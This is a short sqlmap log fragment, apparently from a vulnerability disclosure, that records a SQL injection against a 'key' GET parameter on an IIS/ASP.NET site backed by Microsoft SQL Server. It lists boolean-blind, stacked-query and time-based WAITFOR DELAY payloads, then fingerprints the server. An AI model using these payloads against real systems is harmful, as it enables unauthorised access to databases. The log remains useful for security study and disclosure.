 of WAF/IPS/IDS
[22:29:37] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=3dd9255b-758c-4198-9b08-9924acd64ba6' AND 7531=7531 AND 'lPBi'=
'lPBi
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: key=3dd9255b-758c-4198-9b08-9924acd64ba6'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: key=3dd9255b-758c-4198-9b08-9924acd64ba6' WAITFOR DELAY '0:0:5'--
---
[22:29:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008